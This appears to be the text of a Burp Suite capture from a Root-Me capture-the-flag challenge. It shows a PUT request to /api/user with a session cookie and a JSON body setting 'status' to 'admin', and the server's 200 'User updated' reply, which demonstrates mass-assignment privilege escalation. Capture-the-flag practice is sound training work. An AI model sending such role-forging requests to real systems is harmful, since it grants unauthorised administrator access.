 Request
Pretty Raw Hex \n
1 PUT /api/user HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Connection: keep-alive
9 Cookie: _ga_SRYSKX09J7=
GS1.1.1737452598.4.1.1737454301.0.0.0; _ga=
GA1.1.1252095314.1737231848; session=
.eJwtjjkOwzAMwP7iuUMsyZaSzwTWhXZ1mqno3-uhCwcOBD_lzBnX
sxzvecejnC8vR2GStpkHVyCNgS6Ds2HlwRUNFBbEAwT3ZWC4E7Bry
06N1GUDj-woNVZkdBWBLpLWEcIsiDNqWlODUKhslAyMY2Mh3B2yrJ
H7ivm_Kd8f6YAwBw.Z49YaQ.8q8Zqm23P0ArryHxIeBlJdlCah0
10 Priority: u=0
11 Content-Length: 25
12 Content-Type:application/json
13
14 {
15 "status":"admin"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Tue, 21 Jan 2025 08:24:43 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"User updated sucessfully."
}
11